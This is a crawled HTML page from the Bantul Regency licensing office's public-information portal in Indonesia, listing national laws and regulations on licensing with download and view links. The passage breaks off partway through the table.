

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dpmptsp.bantulkab.go.id/ppid/perizinan/regulasi_izin
body_size: 15792
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta http-equiv="cache-control" content="no-cache" />
  <meta http-equiv="pragma" content="no-cache" />
  <link rel="shortcut icon" href="https://dpmptsp.bantulkab.go.id/ppid/assets/images/logo_bantul.png">

  <meta name="description" content="Daftar Regulasi Pelayanan Perizinan DPMPTSP Kabupaten Bantul">
  <meta name="Keywords" content="Regulasi,Pelayanan,Perizinan ,DPMTPSP,Bantul">
  <meta itemprop="image" content="https://dpmptsp.bantulkab.go.id/ppid/assets/images/logo_bantul.png">  
  <title>Daftar Regulasi Pelayanan Perizinan </title>

  <!-- Open Graph meta information -->
  <meta property="og:type" content="website" />
  <meta property="og:title" content="Daftar Regulasi Pelayanan Perizinan " />
  <meta property="og:description" content="Daftar Regulasi Pelayanan Perizinan DPMPTSP Kabupaten Bantul" />
  <meta property="og:url" content="https://dpmptsp.bantulkab.go.id/ppid/perizinan/regulasi_izin" />
  <meta property="og:image" content="https://dpmptsp.bantulkab.go.id/ppid/assets/images/logo_bantul.png" />

    <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="https://dpmptsp.bantulkab.go.id/ppid/assets/css/bootstrap-4.5.0.min.css">
  <!-- Meterial Icon CSS -->
  <link rel="stylesheet" href="https://dpmptsp.bantulkab.go.id/ppid/assets/css/materialdesignicons.min.css">
  <!-- Material CSS -->
  <link rel="stylesheet" href="https://dpmptsp.bantulkab.go.id/ppid/assets/css/material.min.css">
  <!-- Ripples CSS -->
  <link rel="stylesheet" href="https://dpmptsp.bantulkab.go.id/ppid/assets/css/ripples.min.css">
  <!-- Owl Carousel CSS -->
  <link rel="stylesheet" href="https://dpmptsp.bantulkab.go.id/ppid/assets/css/owl.carousel.2.3.4.min.css">
  <!-- Magnific Popup -->
  <link rel="stylesheet" href="https://dpmptsp.bantulkab.go.id/ppid/assets/css/magnific-popup.css">
  <!-- Animate CSS -->
  <link rel="stylesheet" href="https://dpmptsp.bantulkab.go.id/ppid/assets/css/animate.css">
  <!-- Style CSS -->
  <link rel="stylesheet" href="https://dpmptsp.bantulkab.go.id/ppid/assets/css/style.css">
  <link rel="stylesheet" href="https://dpmptsp.bantulkab.go.id/ppid/assets/css/pre.css">
  <!-- Responsive CSS -->
  <link rel="stylesheet" href="https://dpmptsp.bantulkab.go.id/ppid/assets/css/responsive.css">

  <!-- Color CSS Styles  -->
  <link rel="stylesheet" type="text/css" href="https://dpmptsp.bantulkab.go.id/ppid/assets/css/colors/indigo.css"  media="screen">

  <!-- Color CSS Styles  -->
  <link rel="stylesheet" type="text/css" href="https://dpmptsp.bantulkab.go.id/ppid/assets/datatables/css/jquery.dataTables.min.css">
  



  
</head>

<body>

    <!-- Header Start -->
  <header id="header">
    <div class="navbar-area">
      <div class="container">
        <div class="row" style="background-color: #EDE6D8">
          <div class="col-lg-12">
            <nav class="navbar navbar-expand-lg">
              <a class="navbar-brand" href="https://dpmptsp.bantulkab.go.id/ppid/">
                <img src="https://dpmptsp.bantulkab.go.id/ppid/assets/images/logo.png" alt="Logo">
              </a>
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="toggler-icon"></span>
                <span class="toggler-icon"></span>
                <span class="toggler-icon"></span>
              </button>

              <div class="collapse navbar-collapse sub-menu-bar" id="navbarSupportedContent">
                <ul id="nav" class="navbar-nav ml-auto">                   

                  <li class="nav-item">
                    <a class="page-scroll" href="#">Tentang Kami <span><i class="mdi mdi-chevron-down"></i></span></a>
                    <ul class="sub-menu">
                      <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/tentang/ApaItuPPID">Apa itu PPID?</a></li>
		      <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/tentang/profil">Profil PPID Pelaksana</a></li>
                      <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/tentang/struktur">Struktur PPID Pelaksana</a></li>
                    </ul>
                  </li>

                  <li class="nav-item">
                    <a class="page-scroll" href="#">Informasi Publik  <span><i class="mdi mdi-chevron-down"></i></span></a>
                    <ul class="sub-menu">
                      <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/informasi/ppid">Regulasi PPID</a></li>
                      <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/informasi/regulasi">Regulasi DPMPTSP</a></li>
                      <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/informasi/berkala">Berkala</a></li>
                      <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/informasi/setiapsaat">Setiap Saat</a></li>
                      <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/informasi/sertamerta">Serta Merta</a></li>
                      <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/informasi/dikecualikan">Dikecualikan</a></li>
                    </ul>
                  </li>

                  <li class="nav-item">
                    <a class="page-scroll" href="#">Layanan <span><i class="mdi mdi-chevron-down"></i></span></a>
                    <ul class="sub-menu">
                      <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/layanan/tracking">Cek Status Permohonan</a></li>
		      <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/layanan/permohonan">Formulir Permohonan Informasi Publik</a></li>
                      <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/layanan/pemohon">Daftar Pemohon Informasi Publik</a></li>
                      <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/layanan/keberatan">Keberatan atas permohonan informasi publik</a></li>
                      <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/layanan/maklumat">Maklumat Pelayanan Informasi Publik</a></li>   
		      <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/layanan/sop_publik">SOP Pelayanan Informasi Publik</a></li>	                   
                    </ul>
                  </li>
				  
		  <li class="nav-item">
                    <a class="page-scroll" href="#">Prosedur <span><i class="mdi mdi-chevron-down"></i></span></a>
                    <ul class="sub-menu">
                      <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/layanan/alur">Alur Permohonan Informasi Publik</a></li>
					  <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/layanan/sengketa">Prosedur Penyelesaian Sengketa Informasi Publik</a></li>
                      <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/layanan/pengaduan">Tata Cara Pengaduan Informasi Publik</a></li>
                     <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/layanan/sop">SOP Penyelenggaraan Pelayanan</a></li>
                    </ul>
                  </li>

                   <li class="nav-item">
                    <a class="page-scroll" href="#">Info Perizinan <span><i class="mdi mdi-chevron-down"></i></span></a>
                    <ul class="sub-menu">
                      <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/perizinan/regulasi_izin">Regulasi Perizinan</a></li>
                      <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/perizinan/alur">Alur Proses Perizinan</a></li>
                      <!--<li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/perizinan/alur_skpk">Alur Pemenuhan Komitmen</a></li>-->                      
                      <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/perizinan/sp">Standar Pelayanan</a></li>
		      <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/perizinan/sop">Standar Operasional Prosedur</a></li>	
                      <li class="nav-item"><a href="https://dpmptsp.bantulkab.go.id/ppid/perizinan/form">Formulir & Jenis Perizinan</a></li>
                    </ul>
                  </li>

                  <li class="nav-item">
                    <a class="page-scroll" href="https://dpmptsp.bantulkab.go.id/ppid/kontak">Kontak / Buku Tamu</a>
                  </li>  

		  <li class="nav-item">
                    <a class="page-scroll" href="https://dpmptsp.bantulkab.go.id/ppid/layanan/faq">FAQ</a>
                  </li> 
<!--
                  <li class="nav-item">
                    <a class="page-scroll" href="https://dpmptsp.bantulkab.go.id/web" target="_blank">DPMPTSP Bantul</a>
                  </li>  -->

                </ul>
              </div> <!-- navbar collapse -->
              <!-- Search Box Start -->
              <div class="search-icon">
                <span class="open-search">
                  <i class="mdi mdi-magnify btn btn-common"></i>
                </span>
              </div>
              <form role="search" class="navbar-form" method="post" action="https://dpmptsp.bantulkab.go.id/ppid/home/cari">
                <div class="container">
                  <div class="row">
		    <input class="form-control" type="hidden" id="csrf_ppid" name="csrf_ppid" value="98323c989be13025efb0d317a67fd66d" style="display: none">
	
                    <div class="form-group has-feedback">
                      <input type="text" placeholder="Ketik dan tekan enter ..." class="form-control" name="teks">
                      <div class="close"><i class="mdi mdi-close"></i></div>
                    </div>
                  </div>
                </div>
              </form>
              <!-- Search Box End -->
            </nav> <!-- navbar -->

          </div>
        </div> <!-- row -->
	<hr>
      </div> <!-- container -->
    </div> <!-- navbar area -->
  </header>
  <!-- Header End -->
  <!-- Page Titile Area -->
  <section class="page-title-section section-padding">

<div id="xpreloader">
          <div class="xloader">            
                <div class="xspinner"><i class="mdi mdi-refresh" style="font-size: 48px"></i></div>
                <br><p>Sedang Memuat Halaman ...</p>                
            </div>          
        </div>	

    <div class="container">
      <div class="row">
        <div class="col-md-6">
          <div class="title-center">
            <div class="title-middle">
              <h1 class="page-title">PPID</h1>
              <h2 class="page-tagline"><strong>Pengelolaan Pelayanan<br>Informasi dan Dokumentasi</strong></h2>                           
            </div>
          </div>
        </div> 

        <div class="col-md-6">
          <div class="title-center">
            <div class="title-middle"><br>
              <img src="https://dpmptsp.bantulkab.go.id/ppid/assets/images/akhlak.png" alt="" width="100%">                          
            </div>
          </div>
        </div> 

      </div>
    </div>
  </section>
  <!-- Page Titile Area End -->
  
   <!--<script src="https://dpmptsp.bantulkab.go.id/ppid/assets/js/fitur_disabilitas.js"></script> 	
 <script src="https://code.responsivevoice.org/responsivevoice.js?key=bzbTAKXD"></script>  
  <script type="text/javascript" src="https://web.animemusic.us/widget_disabilitas.js"></script>-->

      <!-- Welcome Section Start -->
    <section class="welcome-section section-padding section-dark">
      <div class="container">
        <div class="row">
            <!-- Section Titile -->
            <div class="col-md-12 wow animated fadeInLeft" data-wow-delay=".2s">
              <h1 class="section-title">Daftar Regulasi Perizinan</h1>
            </div>            
        </div>
        <div class="row">          
          <div class="col-lg-12 col-md-12 wow animated fadeInLeft" data-wow-delay=".2s" >              
            <form method="post" action="https://dpmptsp.bantulkab.go.id/ppid/perizinan/regulasi_izin" id="myForm">
              <div class="form-group">
                  <div class="form-group row">
                    <label for="pilih"><font style="color: grey;">Jenis Kegiatan</font></label>
                    <div class="col-sm-10">
                      <select class="form-control" id="pilih" name="pilih" style="cursor: pointer;" onchange="getpilih()">
                        <option value="--" >-- TAMPIL SEMUA --</option>

                                                  <option value="5" >Kesehatan
</option>
                                                  <option value="6" >Lingkungan Hidup
</option>
                                                  <option value="2" >Pekerjaan Umum Dan Perumahan Rakyat
</option>
                                                  <option value="10" >Pelayanan Lain / Inovasi
</option>
                                                  <option value="1" >Pendidikan Dan Kebudayaan
</option>
                                                  <option value="9" >Penelitian
</option>
                                                  <option value="8" >Penyelenggaraan Reklame/Media Informasi
</option>
                                                  <option value="11" >Perizinan Berusaha</option>
                                                  <option value="3" >Pertanahan Dan Tata Ruang
</option>
                                                  <option value="4" >Pertanian, Perikanan Dan Peternakan
</option>
                                                  <option value="7" >Sosial
</option>
                                                

                      </select>
                    </div>
                  </div>                    
              </div>

                            

            </div>
           
            <div class="col-lg-12 col-md-12 wow fadeInUp animated" data-wow-delay=".3s">
               
                <hr>
            </div>  
        </form>
        </div>  
            
        <div class="row">
        <!-- Single Table -->
          <div class="col-lg-12 col-md-12 wow fadeInUp animated" data-wow-delay=".3s">
              <table id="example" class="display" style="width:100%">
                  <thead>
                      <tr>
                          <th>No</th>
                          <th>Nama Dokumen</th>
                          <th>Unduh</th>                            
                          <th>Lihat</th>                            
                      </tr>
                  </thead>
                  <tbody>
                                           <tr>
                          <th>1.</th>
                          <td>Undang-Undang RI Nomor 17 tahun 2023 tentang Kesehatan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/SSPUTD1.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/SSPUTD1.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>2.</th>
                          <td>Undang - Undang Nomor 6 Tahun 2023 tentang Penetapan Peraturan Pemerintah Pengganti Undang-Undang Nomor 2 Tahun 2022 tentang Cipta Kerja menjadi Undang-Undang</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/UU62023.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/UU62023.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>3.</th>
                          <td>Undang-Undang Nomor 28 Tahun 2002 tentang Bangunan Gedung sebagaimana telah diubah beberapa kali, terkahir dengan UU No. 6 Tahun 2023 tentang Penetapan Peraturan Pemerintah Pengganti Undang-Undang Nomor 2 Tahun 2022 tentang Cipta Kerja menjadi Undang-Undang (Lembaran Negara Republik Indonesia Tahun 2023 Nomor 41, tambahan Lembaran Negara Republik Indonesia Nomor 6856)</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/UU_Nomor_28_Tahun_2002.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/UU_Nomor_28_Tahun_2002.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>4.</th>
                          <td>Undang-Undang Nomor 1 Tahun 2022 tentang Hubungan Keuangan antara Pemerintah Pusat dan Pemerintahan Daerah</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IPRMI2.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IPRMI2.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>5.</th>
                          <td>Undang-Undang Nomor 1 Tahun 2022 tentang Hubungan Keuangan antara Pemerintah Pusat dan Pemerintahan Daerah</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/PIKPM3.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/PIKPM3.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>6.</th>
                          <td>Undang-Undang Republik Indonesia Nomor 11 Tahun 2020 tentang Cipta Kerja</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/UU_Nomor_11_Tahun_2020_Cipta_Kerja.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/UU_Nomor_11_Tahun_2020_Cipta_Kerja.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>7.</th>
                          <td>Undang-Undang RI Nomor 5 Tahun 2017 tentang Pemajuan Kebudayaan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IMCBLDSP2.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IMCBLDSP2.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>8.</th>
                          <td>Undang-Undang Nomor 8 Tahun 2016 tentang Penyandang Disabilitas.</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/PTPBK2.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/PTPBK2.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>9.</th>
                          <td>Undang-Undang Nomor 7 Tahun 2016 Tentang Perlindungan Dan Pemberdayaan Nelayan, Pembudi Daya Ikan, Dan Petambak Garam</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/UU_Nomor_7_Tahun_2016_ttg_Perlindungan_dan_Pemberdayaan_Nelayan_Pembudi_Daya_Ikan_dan_Petambak_Garam.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/UU_Nomor_7_Tahun_2016_ttg_Perlindungan_dan_Pemberdayaan_Nelayan_Pembudi_Daya_Ikan_dan_Petambak_Garam.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>10.</th>
                          <td>Undang-Undang Nomor 3 Tahun 2014 Tentang Perindustrian</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/UU_Nomor_03_Tahun_2014_ttg_Perindustrian.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/UU_Nomor_03_Tahun_2014_ttg_Perindustrian.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>11.</th>
                          <td>Undang-Undang Nomor 18 Tahun 2012 Tentang Pangan </td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Uu_No_18_Tahun_2012_Ttg_Pangan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Uu_No_18_Tahun_2012_Ttg_Pangan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>12.</th>
                          <td>Undang-Undang Nomor 19 Tahun 2011 tentang Pengesahan Konvensi tentang Hak-hak Penyandang Disabilitas</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/PTPBK1.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/PTPBK1.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>13.</th>
                          <td>Undang-Undang Nomor 13 Tahun 2011 tentang Penanganan Fakir Miskin (Lembaran Negara Republik Indonesia Tahun 2011 Nomor 83, Tambahan Lembaran Negara Republik Indonesia Nomor 5235)</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IPUB3.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IPUB3.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>14.</th>
                          <td>Undang-Undang RI Nomor 11 Tahun 2010 tentang Cagar Budaya</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IMCBLDSP1.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IMCBLDSP1.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>15.</th>
                          <td>Undang-Undang Nomor 44 Tahun 2009 Tentang Rumah Sakit </td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/UU_Nomor_44_Tahun_2009_tentang_rs.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/UU_Nomor_44_Tahun_2009_tentang_rs.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>16.</th>
                          <td>Undang-Undang Nomor 25 Tahun 2009 Tentang Pelayanan Publik (Lembaran Negara Republik Indonesia Tahun 2009252 Nomor 112, tambahan Lembar Negara Republik Indonesia Nomor 5038)</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IG1.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IG1.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>17.</th>
                          <td>Undang-Undang Nomor 18 Tahun 2009 tentang Peternakan Dan Kesehatan Hewan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/UU_Nomor_18_Tahun_2009_ttg_Peternakan_dan_Kesehatan_Hewan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/UU_Nomor_18_Tahun_2009_ttg_Peternakan_dan_Kesehatan_Hewan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>18.</th>
                          <td>Undang-Undang Nomor 11 Tahun 2009 tentang Kesejahteraan Sosial (Lembaran Negara Republik Indonesia Tahun 2009 Nomor 12, Tambahan Lembaran Negara Republik Indonesia Nomor 4967)</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/TPLKS1.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/TPLKS1.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>19.</th>
                          <td>Undang-Undang Nomor 25 Tahun 2007 tentang Penanaman Modal</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/UU_Nomor_25_Tahun_2007.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/UU_Nomor_25_Tahun_2007.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>20.</th>
                          <td>Undang-Undang Nomor 38 tahun 2004 tentang Jalan sebagaimana telah diubah beberapa kali, terkahir dengan UU No. 6 Tahun 2023 tentang Penetapan Peraturan Pemerintah Pengganti Undang-Undang Nomor 2 Tahun 2022 tentang Cipta Kerja menjadi Undang-Undang (Lembaran Negara Republik Indonesia Tahun 2023 Nomor 41, tambahan Lembaran Negara Republik Indonesia Nomor 6856)</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IPJK1.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IPJK1.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>21.</th>
                          <td>Undang-Undang Nomor 31 Tahun 2004 Tentang Perikanan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/UU_Nomor_31_Tahun_2004_ttg_Perikanan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/UU_Nomor_31_Tahun_2004_ttg_Perikanan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>22.</th>
                          <td>Undang - Undang RI Nomor 29 Tahun 2004 tentang Praktik Kedokteran</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/SII1.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/SII1.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>23.</th>
                          <td>Undang-undang Nomor 20 Tahun 2003 tentang Sistem Pendidikan Nasional (Lembaran Negara Republik Indonesia Tahun 2003 Nomor 78 dan tambahan Lembaran Negara Republik Indonesia Nomor 4301) sebagaimana telah dicabut pasal 69 oleh Undang-Undang Nomor 1 Tahun 2023 tentang Kitab Undang-Undang Hukum Pidana (Lembaran Negara Republik Indonesia Tahun 2023 Nomor 1 dan tambahan Lembaran Negara Republik Indonesia Nomor 6842)</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/ISPD1.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/ISPD1.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>24.</th>
                          <td>Undang­Undang Nomor 8 Tahun 1999 Tentang Perlindungan Konsumen</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Uu_No_8_Tahun_1999_Ttg_Perlindungan_Konsumen.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Uu_No_8_Tahun_1999_Ttg_Perlindungan_Konsumen.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>25.</th>
                          <td>Undang-Undang Nomor 9 Tahun 1961 tentang Pengumpulan Uang atau Barang (Lembaran Negara Republik Indonesia Tahun 1961 Nomor 214, Tambahan Lembaran Negara Republik Indonesia Nomor 2273)</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IPUB1.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IPUB1.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>26.</th>
                          <td>Peraturan Pemerintah (PP) Nomor 28 Tahun 2025 tentang Penyelenggaraan Perizinan Berusaha Berbasis Risiko </td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/PP_Nomor_28_Tahun_2025.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/PP_Nomor_28_Tahun_2025.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>27.</th>
                          <td>Peraturan Pemerintah Nomor 28 Tahun 2024 tentang Peraturan Pelaksanaan Undang-Undang Nomor 17 Tahun 2023 tentang Kesehatan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/SIPTM4.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/SIPTM4.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>28.</th>
                          <td>Peraturan Pemerintah RI Nomor 87 Tahun 2021 tentang Pemajuan Kebudayaan</td>
